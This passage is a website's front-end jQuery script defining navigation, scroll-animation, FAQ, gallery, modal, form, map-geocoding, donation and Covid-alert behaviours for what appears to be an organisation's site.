	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = true;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			//console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				//console.log("rl_fdir:", rl_fdir);
				if (rl_fdir && ["row", "row-reverse"].indexOf(rl_fdir.toLowerCase()) >= 0) {
					mobile = false;
				}
			} else if (rl_disp && rl_disp.toLowerCase() === "grid") {
				mobile = false;
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");
			var $body = $("body");

			$body.click(function () {
				console.log("body: closing nav");
				$body.removeClass("nav-open");
				$nav.removeClass("open");
			});
			$nav.click(function (e) {
				console.log("$ nav click: e:", e);
				if (!e.target || !$(e.target).hasClass("nav__link")) {
					return false;
				} else {
					
				}
			});

			$("#primary-nav-toggle").click(function () {
				$body.toggleClass("nav-open");
				$nav.toggleClass("open");
				return false;
			});

			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			if (false) {
				$nav.on("click", function (e) {
					var is_desktop = $nav.hasClass("desktop");
					if (!is_desktop) {
						$nav.removeClass("open");
						$body.removeClass("nav-open");
					}
				});
			}

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				console.log("handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__has-children")) {
						if ($item.hasClass("nav__item__open")) {
							// Close this and all children
							$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
						} else {
							$item.addClass("nav__item__open");
						}
						return false;
					}
				}
			});

			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstEnhancedNav_2021 = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		return this.each(function () {
			var $nav = $(this);
			
			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var me = this;
				var $me = $(this);
				
				$me.addClass("nav__item__open");
				
				// Cancel any closing on me
				if (me.close_menu_handler) {
					clearTimeout(me.close_menu_handler);
					me.close_menu_handler = false;
				}
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var me = this;
				var $me = $(this);
				
				this.close_menu_handler = setTimeout(function () {
					$(me).removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous");
			var $next = $gallery.find(".module-gallery__control__next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/);
				//console.log(matches);
				
				var number_onscreen = matches[1] ? parseInt(matches[1]) : 4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false) {
			$(".dynamic-nav").each(function () {
				var $body = $("body");
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$("body").click(function () {
					// Close
					$nav.removeClass("expanded");
					$body.removeClass("dnav-expanded");
				});

				//$nav.click(function () {
				//	return false;
				//});

				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
						$body.removeClass("dnav-expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
									$body.addClass("dnav-expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
		var $window = $(window);
		$("body").append("<div class='iobs-target' style='display: block; width: 1px; position: absolute; left: 0; top: 0; height: 1px; background-color: transparent; overflow: hidden;'></div>");
		var $watch = $(".iobs-target");
		if ("IntersectionObserver" in window) {
			//console.log("Setting up IntersectionObserver");
			var obs = new IntersectionObserver(function (entries) {
				var scrolled_down = false;
				$.each(entries, function () {
					//console.log(this.intersectionRatio);
					if (this.intersectionRatio < 0.99) {
						scrolled_down = true;
					}
				});
				if (scrolled_down) {
					$("body").addClass("scrolled");
				} else {
					$("body").removeClass("scrolled");
				}
			}, {
				threshold: [0, 0.125, 0.25, 0.325, 0.5, 0.625, 0.75, 0.875, 1],
			});
			obs.observe($watch.get(0));
		} else {
			//console.log("Setting up scroll handlers.");
			$window.scroll(function () {
				if ($window.scrollTop() > 0) {
					$("body").addClass("scrolled");
				} else {
					$("body").removeClass("scrolled");
				}
			})
		}

		// 2022-04-06: Covid-19 alert
		(function () {
			var style_popup = function ($container) {
				$container.css({
					"position": "fixed",
					"left": 0,
					"bottom": 0,
					"max-width": "25em",
					"z-index": "2000",
					
					"padding": "1em",
					"box-shadow": "3px 3px 10px 0px rgba(0,0,0,0.5)",
					"box-sizing": "border-box",
					"background-color": "#fff345",
					"border-style": "solid",
					"border-width": "0px 0px 0 0"
				});
				
				$container.find(".covid19-heading").css({
					"font-size": "115%",
					"margin-bottom": "0.25em",
					"font-weight": "bold",
					"color": "#b93939",
					"border-bottom":"2px solid #b93939"
				});
				
				$container.find(".covid19-link").css({
					"text-decoration": "none",
					"font-weight": "bold",
					"color": "inherit",
					"font-size": "13px"				
				});
				
				$container.find(".covid19-text").css({
					"font-size":"14px"
				});
				
				$container.find(".covid19-close").css({
					"position": "absolute",
					"top": "0.25em",
					"right": "0.25em",
					"text-transform": "lowercase",
					"border-width": 0,
					"padding": 0,
					"font-size": "75%",
					"background-color": "transparent"
				});
			};
			
			$(".covid19-alert").each(function () {
				var $pop = $(this);
				//style_popup($pop);
				$pop.on("click", ".covid19-close", function () {
					$(this).closest(".covid19-alert").hide();
				});
			});
		})();

	});
})(jQuery);
